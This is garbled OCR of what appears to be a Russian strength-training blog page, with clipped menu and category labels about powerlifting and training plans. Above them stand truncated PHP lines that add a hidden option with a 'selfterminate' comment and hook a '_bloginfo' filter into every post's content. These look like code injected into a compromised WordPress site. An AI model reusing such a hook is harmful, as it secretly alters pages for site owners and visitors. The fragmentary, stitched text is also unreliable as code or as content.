
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
 атлета-троеборца (выносливость)
отрение тренировочных планов спортсмена
ифтера